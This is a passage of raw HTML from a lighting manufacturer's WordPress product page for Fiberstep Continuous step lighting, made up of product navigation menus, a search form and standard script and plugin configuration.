				<li class="menu-item menu-item-type-post_type menu-item-object-tivoli_product menu-item-21038" data-hover="" data-level="4" data-title="" data-dis="" data-url="" data-top="COB SE"><a href="https://tivolilighting.com/tivoli-product/tivotape-cob-side-emitting/" class="top_txt">COB SE</a>				<li class="menu-item menu-item-type-post_type menu-item-object-tivoli_product menu-item-17546" data-hover="" data-level="4" data-title="" data-dis="" data-url="" data-top="DEFINE SE"><a href="https://tivolilighting.com/tivoli-product/define-side-emitting/" class="top_txt">DEFINE SE</a>			</ul>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22089" data-hover="" data-level="3" data-title="" data-dis="" data-url="https://tivolilighting.com/tivoli-product/tivotape-cob-sauna-rated/" data-top="Sauna Rated"><a href="https://tivolilighting.com/tivoli-product/tivotape-cob-sauna-rated/" class="top_txt">Sauna Rated</a>
			<ul class="sub-menu elementor-nav-menu--dropdown">
				<li class="menu-item menu-item-type-post_type menu-item-object-tivoli_product menu-item-21037" data-hover="" data-level="4" data-title="" data-dis="" data-url="" data-top=""><a href="https://tivolilighting.com/tivoli-product/tivotape-cob-sauna-rated/" class="top_txt">COB Sauna Rated</a>			</ul>
			<li class="menu-item menu-item-type-post_type menu-item-object-tivoli_product menu-item-has-children menu-item-21047" data-hover="" data-level="3" data-title="" data-dis="" data-url="" data-top=""><a href="https://tivolilighting.com/tivoli-product/3d-tape/" class="top_txt">Dual Bend</a>
			<ul class="sub-menu elementor-nav-menu--dropdown">
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22090" data-hover="" data-level="4" data-title="" data-dis="" data-url="https://tivolilighting.com/tivoli-product/3d-tape/" data-top="Dual Bend 3D"><a href="https://tivolilighting.com/tivoli-product/3d-tape/" class="top_txt">Dual Bend 3D</a>			</ul>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22094" data-hover="" data-level="3" data-title="" data-dis="" data-url="https://tivolilighting.com/tivoli-product/elite-flow-series/" data-top="Dim To Warm"><a href="https://tivolilighting.com/tivoli-product/elite-flow-series/" class="top_txt">Dim To Warm</a>
			<ul class="sub-menu elementor-nav-menu--dropdown">
				<li class="menu-item menu-item-type-post_type menu-item-object-tivoli_product menu-item-17939" data-hover="" data-level="4" data-title="" data-dis="" data-url="" data-top="Flow"><a href="https://tivolilighting.com/tivoli-product/elite-flow-series/" class="top_txt">Flow</a>			</ul>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22095" data-hover="" data-level="3" data-title="" data-dis="" data-url="https://tivolilighting.com/tivoli-product/fuse-dw/" data-top="Dynamic White"><a href="https://tivolilighting.com/tivoli-product/fuse-dw/" class="top_txt">Dynamic White</a>
			<ul class="sub-menu elementor-nav-menu--dropdown">
				<li class="menu-item menu-item-type-post_type menu-item-object-tivoli_product menu-item-18095" data-hover="" data-level="4" data-title="" data-dis="" data-url="" data-top="DW (Dynamic White)"><a href="https://tivolilighting.com/tivoli-product/fuse-dw/" class="top_txt">FUSE DW</a>			</ul>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22093" data-hover="" data-level="3" data-title="" data-dis="" data-url="https://tivolilighting.com/tivoli-product/flex120/" data-top="AC 120"><a href="https://tivolilighting.com/tivoli-product/flex120/" class="top_txt">AC 120</a>
			<ul class="sub-menu elementor-nav-menu--dropdown">
				<li class="menu-item menu-item-type-post_type menu-item-object-tivoli_product menu-item-17594" data-hover="" data-level="4" data-title="" data-dis="" data-url="" data-top=""><a href="https://tivolilighting.com/tivoli-product/flex120/" class="top_txt">Flex120</a>			</ul>
		</ul>
	</ul>
	<li class="category_items child-bgdark menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor menu-item-has-children menu-item-17374" data-hover="" data-level="1" data-title="" data-dis="" data-url="" data-top="Theater/Auditorium"><a class="top_txt">Theater/Auditorium</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19423" data-hover="" data-level="2" data-title="" data-dis="" data-url="https://tivolilighting.com/tivoli-product/tivobar/" data-top="Ceiling"><a href="https://tivolilighting.com/tivoli-product/tivobar/" class="top_txt">Ceiling</a>		<li class="menu-item menu-item-type-taxonomy menu-item-object-tivoli_product_cat menu-item-has-children menu-item-19422" data-hover="" data-level="2" data-title="" data-dis="" data-url="" data-top="Guide"><a href="https://tivolilighting.com/tivoli-product-cat/guide-light/" class="top_txt">Guide</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-post_type menu-item-object-tivoli_product menu-item-17582" data-hover="" data-level="3" data-title="" data-dis="" data-url="" data-top=""><a href="https://tivolilighting.com/tivoli-product/monogram/" class="top_txt">Monogram Surface</a>			<li class="menu-item menu-item-type-post_type menu-item-object-tivoli_product menu-item-17579" data-hover="" data-level="3" data-title="" data-dis="" data-url="" data-top=""><a href="https://tivolilighting.com/tivoli-product/soft-aisle-titanium/" class="top_txt">Soft Aisle</a>			<li class="menu-item menu-item-type-post_type menu-item-object-tivoli_product menu-item-17580" data-hover="" data-level="3" data-title="" data-dis="" data-url="" data-top=""><a href="https://tivolilighting.com/tivoli-product/stage-edge/" class="top_txt">Stage Edge</a>		</ul>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19424" data-hover="" data-level="2" data-title="" data-dis="" data-url="https://tivolilighting.com/tivoli-product/fantasma-rail/" data-top="Handrail"><a href="https://tivolilighting.com/tivoli-product/fantasma-rail/" class="top_txt">Handrail</a>		<li class="menu-item menu-item-type-taxonomy menu-item-object-tivoli_product_cat menu-item-has-children menu-item-19426" data-hover="" data-level="2" data-title="" data-dis="" data-url="" data-top="Seat"><a href="https://tivolilighting.com/tivoli-product-cat/seat-lighting/" class="top_txt">Seat</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-post_type menu-item-object-tivoli_product menu-item-17575" data-hover="" data-level="3" data-title="" data-dis="" data-url="" data-top=""><a href="https://tivolilighting.com/tivoli-product/beacon/" class="top_txt">Beacon</a>			<li class="menu-item menu-item-type-post_type menu-item-object-tivoli_product menu-item-17574" data-hover="" data-level="3" data-title="" data-dis="" data-url="" data-top=""><a href="https://tivolilighting.com/tivoli-product/mode-seat/" class="top_txt">Mode Seat</a>			<li class="menu-item menu-item-type-post_type menu-item-object-tivoli_product menu-item-17572" data-hover="" data-level="3" data-title="" data-dis="" data-url="" data-top="Monogram"><a href="https://tivolilighting.com/tivoli-product/monogram-seat/" class="top_txt">Monogram</a>			<li class="menu-item menu-item-type-post_type menu-item-object-tivoli_product menu-item-17571" data-hover="" data-level="3" data-title="" data-dis="" data-url="" data-top="Usher"><a href="https://tivolilighting.com/tivoli-product/usher-seat/" class="top_txt">Usher</a>			<li class="menu-item menu-item-type-post_type menu-item-object-tivoli_product menu-item-17570" data-hover="" data-level="3" data-title="" data-dis="" data-url="" data-top="Versiline"><a href="https://tivolilighting.com/tivoli-product/versiline-seat/" class="top_txt">Versiline</a>		</ul>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-tivoli_product_cat current-tivoli_product-ancestor current-menu-ancestor menu-item-has-children menu-item-19428" data-hover="" data-level="2" data-title="" data-dis="" data-url="" data-top="Step"><a href="https://tivolilighting.com/tivoli-product-cat/step-lighting/" class="top_txt">Step</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-post_type menu-item-object-tivoli_product menu-item-17549" data-hover="" data-level="3" data-title="" data-dis="" data-url="" data-top=""><a href="https://tivolilighting.com/tivoli-product/architectural-step/" class="top_txt">Architectural Step</a>			<li class="menu-item menu-item-type-post_type menu-item-object-tivoli_product menu-item-17550" data-hover="" data-level="3" data-title="" data-dis="" data-url="" data-top=""><a href="https://tivolilighting.com/tivoli-product/bare-step-premium/" class="top_txt">Bare Step Premium</a>			<li class="menu-item menu-item-type-taxonomy menu-item-object-tivoli_product_cat current-tivoli_product-ancestor current-menu-ancestor current-menu-parent current-tivoli_product-parent menu-item-has-children menu-item-17560" data-hover="" data-level="3" data-title="" data-dis="" data-url="" data-top=""><a href="https://tivolilighting.com/tivoli-product-cat/fiberstep/" class="top_txt">FiberStep</a>
			<ul class="sub-menu elementor-nav-menu--dropdown">
				<li class="menu-item menu-item-type-post_type menu-item-object-tivoli_product current-menu-item menu-item-17562" data-hover="" data-level="4" data-title="" data-dis="" data-url="" data-top="Continuous"><a href="https://tivolilighting.com/tivoli-product/fiberstep-continuous/" class="top_txt">Continuous</a>				<li class="menu-item menu-item-type-post_type menu-item-object-tivoli_product menu-item-17561" data-hover="" data-level="4" data-title="" data-dis="" data-url="" data-top="Titanium"><a href="https://tivolilighting.com/tivoli-product/fiberstep-titanium/" class="top_txt">Titanium</a>			</ul>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-tivoli_product_cat menu-item-has-children menu-item-17641" data-hover="" data-level="3" data-title="" data-dis="" data-url="" data-top=""><a href="https://tivolilighting.com/tivoli-product-cat/softstep/" class="top_txt">SoftStep</a>
			<ul class="sub-menu elementor-nav-menu--dropdown">
				<li class="menu-item menu-item-type-post_type menu-item-object-tivoli_product menu-item-17554" data-hover="" data-level="4" data-title="" data-dis="" data-url="" data-top=""><a href="https://tivolilighting.com/tivoli-product/softstep-ii-titanium/" class="top_txt">Softstep</a>				<li class="menu-item menu-item-type-post_type menu-item-object-tivoli_product menu-item-17553" data-hover="" data-level="4" data-title="" data-dis="" data-url="" data-top=""><a href="https://tivolilighting.com/tivoli-product/softstep-ii-titanium-plus/" class="top_txt">Softstep Plus+</a>			</ul>
			<li class="menu-item menu-item-type-post_type menu-item-object-tivoli_product menu-item-17551" data-hover="" data-level="3" data-title="" data-dis="" data-url="" data-top=""><a href="https://tivolilighting.com/tivoli-product/twotone-bullnose/" class="top_txt">TwoTone Bullnose</a>		</ul>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-tivoli_product_cat menu-item-has-children menu-item-19434" data-hover="" data-level="2" data-title="" data-dis="" data-url="" data-top="Wall"><a href="https://tivolilighting.com/tivoli-product-cat/wall-lighting/" class="top_txt">Wall</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-post_type menu-item-object-tivoli_product menu-item-17564" data-hover="" data-level="3" data-title="" data-dis="" data-url="" data-top=""><a href="https://tivolilighting.com/tivoli-product/eclipse-wall/" class="top_txt">Eclipse</a>			<li class="menu-item menu-item-type-taxonomy menu-item-object-tivoli_product_cat menu-item-has-children menu-item-19439" data-hover="" data-level="3" data-title="" data-dis="" data-url="" data-top="Fantasma"><a href="https://tivolilighting.com/tivoli-product-cat/fantasma-wall-lighting/" class="top_txt">Fantasma</a>
			<ul class="sub-menu elementor-nav-menu--dropdown">
				<li class="menu-item menu-item-type-post_type menu-item-object-tivoli_product menu-item-17567" data-hover="" data-level="4" data-title="" data-dis="" data-url="" data-top="Wall"><a href="https://tivolilighting.com/tivoli-product/fantasma-wall/" class="top_txt">Wall</a>				<li class="menu-item menu-item-type-post_type menu-item-object-tivoli_product menu-item-17566" data-hover="" data-level="4" data-title="" data-dis="" data-url="" data-top="Wall Continuous"><a href="https://tivolilighting.com/tivoli-product/fantasma-wall-continuous/" class="top_txt">Wall Continuous</a>			</ul>
			<li class="menu-item menu-item-type-post_type menu-item-object-tivoli_product menu-item-17568" data-hover="" data-level="3" data-title="" data-dis="" data-url="" data-top="Usher"><a href="https://tivolilighting.com/tivoli-product/usher-wall/" class="top_txt">Usher</a>		</ul>
	</ul>
	<li class="power-menu-item child-bgdark menu-item menu-item-type-taxonomy menu-item-object-tivoli_product_cat menu-item-has-children menu-item-17476" data-hover="" data-level="1" data-title="" data-dis="" data-url="" data-top=""><a href="https://tivolilighting.com/tivoli-product-cat/power-supplies-searchbyproduct/" class="top_txt">Power Supplies</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-tivoli_product_cat menu-item-17478" data-hover="" data-level="2" data-title="" data-dis="" data-url="" data-top=""><a href="https://tivolilighting.com/tivoli-product-cat/adul/" class="top_txt">ADUL (Indoor)</a>		<li class="menu-item menu-item-type-taxonomy menu-item-object-tivoli_product_cat menu-item-17479" data-hover="" data-level="2" data-title="" data-dis="" data-url="" data-top=""><a href="https://tivolilighting.com/tivoli-product-cat/adnm/" class="top_txt">ADNM (Outdoor)</a>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21334" data-hover="" data-level="2" data-title="" data-dis="" data-url="https://tivolilighting.com/tivoli-product-cat/infinity/" data-top="Infinity (Indoor/Outdoor)"><a href="https://tivolilighting.com/tivoli-product-cat/infinity/" class="top_txt">Infinity (Indoor/Outdoor)</a>	</ul>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17605" data-hover="" data-level="1" data-title="" data-dis="" data-url="" data-top=""><a href="https://tivolilighting.com/new-products/" class="top_txt">New Products</a></ul>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10743" data-hover="" data-level="0" data-title="" data-dis="" data-url="" data-top=""><a href="https://tivolilighting.com/tape-configurator/" class="top_txt">Tape Configurator</a><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10744" data-hover="" data-level="0" data-title="" data-dis="" data-url="" data-top=""><a href="https://tivolilighting.com/rep-list/" class="top_txt">Rep List</a><li class="last-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-10388" data-hover="" data-level="0" data-title="" data-dis="" data-url="https://xdrive.tivolilighting.com:5001/#/signin" data-top="Rep Portal"><a href="https://xdrive.tivolilighting.com:5001/#/signin" class="top_txt">Rep Portal</a></ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="15431" class="elementor elementor-15431 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeInLeft&quot;,&quot;exit_animation&quot;:&quot;fadeInLeft&quot;,&quot;classes&quot;:&quot;menu-popup&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1.2,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-4ab8548 elementor-section-height-full elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="4ab8548" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-27dd02a" data-id="27dd02a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2e3030b elementor-widget elementor-widget-shortcode" data-id="2e3030b" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><form id='wpes-form-15411' role="search" method="get" class="search-form " action="https://tivolilighting.com/">
		<label>
		    <span class="screen-reader-text">Search for:</span>
		    <input type="search" class="search-field " placeholder="Search &hellip;" value="" name="s" />
		</label>
		<input type="submit" class="search-submit " value="Search" /><input type='hidden' value='15411' name='wpessid' /></form></div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type="text/javascript">
		var c = document.body.className;
		c = c.replace( /everest-forms-no-js/, 'everest-forms-js' );
		document.body.className = c;
	</script>
	<link rel='stylesheet' id='elementor-post-15414-css' href='https://tivolilighting.com/wp-content/uploads/elementor/css/post-15414.css?ver=1769602446' type='text/css' media='all' />
<link rel='stylesheet' id='e-popup-css' href='https://tivolilighting.com/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.34.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-15431-css' href='https://tivolilighting.com/wp-content/uploads/elementor/css/post-15431.css?ver=1769602446' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//tivolilighting.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.40' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<script type="text/javascript" src="https://tivolilighting.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://tivolilighting.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://tivolilighting.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" id="page-scroll-to-id-plugin-script-js-extra">
/* <![CDATA[ */
var mPS2id_params = {"instances":{"mPS2id_instance_0":{"selector":"a[href*='#']:not([href='#'])","autoSelectorMenuLinks":"true","excludeSelector":"a[href^='#tab-'], a[href^='#tabs-'], a[data-toggle]:not([data-toggle='tooltip']), a[data-slide], a[data-vc-tabs], a[data-vc-accordion], a.screen-reader-text.skip-link","scrollSpeed":800,"autoScrollSpeed":"true","scrollEasing":"easeInOutQuint","scrollingEasing":"easeOutQuint","forceScrollEasing":"false","pageEndSmoothScroll":"true","stopScrollOnUserAction":"false","autoCorrectScroll":"false","autoCorrectScrollExtend":"false","layout":"vertical","offset":0,"dummyOffset":"false","highlightSelector":"","clickedClass":"mPS2id-clicked","targetClass":"mPS2id-target","highlightClass":"mPS2id-highlight","forceSingleHighlight":"false","keepHighlightUntilNext":"true","highlightByNextTarget":"true","appendHash":"false","scrollToHash":"true","scrollToHashForAll":"true","scrollToHashDelay":0,"scrollToHashUseElementData":"true","scrollToHashRemoveUrlHash":"false","disablePluginBelow":0,"adminDisplayWidgetsId":"true","adminTinyMCEbuttons":"true","unbindUnrelatedClickEvents":"false","unbindUnrelatedClickEventsSelector":"","normalizeAnchorPointTargets":"false","encodeLinks":"false"}},"total_instances":"1","shortcode_class":"_ps2id"};
//# sourceURL=page-scroll-to-id-plugin-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://tivolilighting.com/wp-content/plugins/page-scroll-to-id/js/page-scroll-to-id.min.js?ver=1.7.9" id="page-scroll-to-id-plugin-script-js"></script>
<script type="text/javascript" src="//tivolilighting.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.40" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//tivolilighting.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.40" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://tivolilighting.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://tivolilighting.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://tivolilighting.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script type="text/javascript" id="wpgmp-google-map-main-js-extra">
/* <![CDATA[ */
var wpgmp_local = {"language":"en","apiKey":"","urlforajax":"https://tivolilighting.com/wp-admin/admin-ajax.php","nonce":"e440500835","wpgmp_country_specific":"","wpgmp_countries":"","wpgmp_assets":"https://tivolilighting.com/wp-content/plugins/wp-google-map-plugin/assets/js/","days_to_remember":"","wpgmp_mapbox_key":"","map_provider":"google","route_provider":"openstreet","tiles_provider":"openstreet","use_advanced_marker":"","set_timeout":"100","debug_mode":"","select_radius":"Select Radius","search_placeholder":"Enter address or latitude or longitude or title or city or state or country or postal code here...","select":"Select","select_all":"Select All","select_category":"Select Category","all_location":"All","show_locations":"Show Locations","sort_by":"Sort by","wpgmp_not_working":"not working...","place_icon_url":"https://tivolilighting.com/wp-content/plugins/wp-google-map-plugin/assets/images/icons/","wpgmp_location_no_results":"No results found.","wpgmp_route_not_avilable":"Route is not available for your requested route.","image_path":"https://tivolilighting.com/wp-content/plugins/wp-google-map-plugin/assets/images/","default_marker_icon":"https://tivolilighting.com/wp-content/plugins/wp-google-map-plugin/assets/images/icons/marker-shape-2.svg","img_grid":"\u003Cspan class='span_grid'\u003E\u003Ca class='wpgmp_grid'\u003E\u003Ci class='wep-icon-grid'\u003E\u003C/i\u003E\u003C/a\u003E\u003C/span\u003E","img_list":"\u003Cspan class='span_list'\u003E\u003Ca class='wpgmp_list'\u003E\u003Ci class='wep-icon-list'\u003E\u003C/i\u003E\u003C/a\u003E\u003C/span\u003E","img_print":"\u003Cspan class='span_print'\u003E\u003Ca class='wpgmp_print' data-action='wpgmp-print'\u003E\u003Ci class='wep-icon-printer'\u003E\u003C/i\u003E\u003C/a\u003E\u003C/span\u003E","hide":"Hide","show":"Show","start_location":"Start Location","start_point":"Start Point","radius":"Radius","end_location":"End Location","take_current_location":"Take Current Location","center_location_message":"Your Location","driving":"Driving","bicycling":"Bicycling","walking":"Walking","transit":"Transit","metric":"Metric","imperial":"Imperial","find_direction":"Find Direction","miles":"Miles","km":"KM","show_amenities":"Show Amenities","find_location":"Find Locations","locate_me":"Locate Me","prev":"Prev","next":"Next","ajax_url":"https://tivolilighting.com/wp-admin/admin-ajax.php","no_routes":"No routes have been assigned to this map.","no_categories":"No categories have been assigned to the locations.","mobile_marker_size":[24,24],"desktop_marker_size":[32,32],"retina_marker_size":[64,64]};
//# sourceURL=wpgmp-google-map-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://tivolilighting.com/wp-content/plugins/wp-google-map-plugin/assets/js/maps.js?ver=4.9.1" id="wpgmp-google-map-main-js"></script>
<script type="text/javascript" src="https://maps.google.com/maps/api/js?loading=async&amp;libraries=marker%2Cgeometry%2Cplaces%2Cdrawing&amp;callback=wpgmpInitMap&amp;language=en&amp;ver=4.9.1" id="wpgmp-google-api-js"></script>
<script type="text/javascript" src="https://tivolilighting.com/wp-content/plugins/wp-google-map-plugin/assets/js/wpgmp_frontend.js?ver=4.9.1" id="wpgmp-frontend-js"></script>
<script type="text/javascript" src="https://tivolilighting.com/wp-content/themes/ample-child/tivoli_scripts.js?ver=1.0.0.3" id="tivoli-script-js"></script>
<script type="text/javascript" src="https://tivolilighting.com/wp-content/themes/ample-child/jquery.multiselect.js?ver=1.0.0.3" id="multiselect-script-js"></script>
<script type="text/javascript" src="https://tivolilighting.com/wp-content/themes/ample-child/jquery.nanogallery2.js?ver=1769662937" id="nano-Slider-Script-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/materialize/0.100.2/js/materialize.min.js?ver=0.100.2" id="materialize-js-js"></script>
<script type="text/javascript" src="https://tivolilighting.com/wp-content/themes/ample/js/theme-custom.js?ver=6.9" id="ample-custom-js"></script>
<script type="text/javascript" src="https://tivolilighting.com/wp-content/themes/ample/js/navigation.js?ver=6.9" id="ample-navigation-js"></script>
<script type="text/javascript" src="https://tivolilighting.com/wp-content/themes/ample/js/skip-link-focus-fix.js?ver=6.9" id="ample-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://tivolilighting.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.3" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://tivolilighting.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.3" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":true},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":true},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":true},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":true}},"hasCustomBreakpoints":true},"version":"3.34.3","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/tivolilighting.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/tivolilighting.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/tivolilighting.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"0790501a54"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_mobile_extra","viewport_tablet","viewport_tablet_extra","viewport_laptop","viewport_widescreen"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":2968,"title":"Fiberstep%20Continuous%20-%20Tivoli","excerpt":"","featuredImage":"https:\/\/tivolilighting.com\/wp-content\/uploads\/2020\/02\/fiberstep-cont-can-edited.png"}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://tivolilighting.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.3" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://tivolilighting.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script type="text/javascript" src="https://tivolilighting.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.34.3" id="e-sticky-js"></script>
<script type="text/javascript" src="https://tivolilighting.com/wp-content/plugins/elementor/assets/lib/e-gallery/js/e-gallery.min.js?ver=1.2.0" id="elementor-gallery-js"></script>
<script type="text/javascript" src="https://tivolilighting.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://tivolilighting.com/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.7" id="megamenu-js"></script>
<script type="text/javascript" src="https://tivolilighting.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.3" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://tivolilighting.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://tivolilighting.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/tivolilighting.com\/wp-admin\/admin-ajax.php","nonce":"0d143ec996","urls":{"assets":"https:\/\/tivolilighting.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/tivolilighting.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/tivolilighting.com\/wp-content\/plugins\/elementor-pro\/modules\